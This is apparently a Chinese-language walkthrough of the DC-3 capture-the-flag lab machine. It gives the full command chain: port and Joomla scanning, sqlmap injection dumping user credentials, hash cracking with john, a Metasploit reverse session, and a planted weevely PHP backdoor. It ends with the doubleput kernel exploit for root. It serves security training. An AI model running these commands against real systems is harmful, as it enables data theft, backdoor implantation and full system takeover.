dc-3靶机

dc-3靶场复现



搭建好dc-3靶机,然后那我们的dc-3靶机的ip是192.168.154.137

第一步就是扫描开放端口

nmap -A -p- 192.168.154.137

这里扫描到的是80端口,然后这里还出现了joomla这个字眼,这个东西就是一个非常常用的博客网站我们就直接拿joomscan这个专门扫他的工具来进行扫描。



joomscan –url 192.168.154.137 –enumerate-components

这里扫描到版本是3.7.0而且还有一个可能存在的sql注入,我们接着在exploits找对应漏洞看一下有没有3.7.0版本的sql注入



searchsploit joomla 3.7.0



这里确实是有一个对应版本的注入漏洞我们打开看一下这个txt

这里面有它使用的sql注入语句

sqlmap -u “http://192.168.154.137/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" –risk=3 –level=5 –random-agent –dbs -p list[fullordering]



这里成功把库名爆出来,接下来就要去找表名列名了

sqlmap -u “http://192.168.154.137/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" –risk=3 –level=5 –random-agent -D joomladb –tables -p list[fullordering]



这里就能爆出对应的表名,然后我们就把user里面的列名爆出来

sqlmap -u “http://192.168.154.137/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" –risk=3 –level=5 –random-agent -D joomladb -T “#__users” –columns -p list[fullordering]



sqlmap -u “http://192.168.154.137/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" –risk=3 –level=5 –random-agent -D joomladb -T “#__users” -C username,password –dump -p list[fullordering]

我们将用户和密码内容拿出来



这里还可以利用joomlade的joomblah.py脚本来获取这两个数据

wget https://raw.githubusercontent.com/XiphosResearch/exploits/master/Joomblah/joomblah.py #下载脚本

python2 joomblah.py http://192.168.154.137/

我们看到密码是哈希值的形式,我们接下来利用john这个工具来把密码破解出来

将我们的这一串哈希值放到一个文件中去

echo ‘$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu’ > joomh

文件自己创建一个就好

john joomh

就能拿到密码了,这个工具是不会把一个语句解密两次的,我已经解密过一次这个值了,所以利用

john –show joomh



我们现在在利用msf里面的模块来对他进行攻击

search joomla

这里我们使用id=5的模块设置好参数后run起来就行了

不过这个模块是要一个admin的登录才可以的如果是直接开msf到这一步的话是会做不下去的,要返回去拿到admin的账号密码才行。

反弹回来会话后我们先提一下权

shell

python -c “import os;os.system(‘/bin/sh’)” 利用这个加入临时的cmd

python -c “import pty;pty.spawn(‘/bin/sh’)” 利用这个建立持久命令

/bin/bash 进入会话



这里还有一种方法可以拿到www-data的shell

我们打开



在这里面创建一个php文件

然后利用weevely编写一个后门代码

weevely generate test test.php

然后把这个代码粘贴到我们刚刚建好的文件里面去t

weevely http://192.168.154.137/templates/beez3/123.php test

这样就能获得www-data的shell



然后我们发现没有其他的方法提权了,这里就去看看系统也没有什么漏洞,我们之前注入的时候得到了这个系统是unbuntu16.04或者16.10的我们查看一下他的版本信息

lsb_release -a 查看到版本为16.04

再次利用searchsploiat搜索一下针对ubuntu16.0的漏洞

打开txt的描述我们要将txt中的下载地址对应的文件下载到dc-3靶机上面

unzip 39772.zip

tar -xvf exploit.tar #解压要使用的攻击文件

./compile.sh #执行攻击命令

./doubleput

成功提权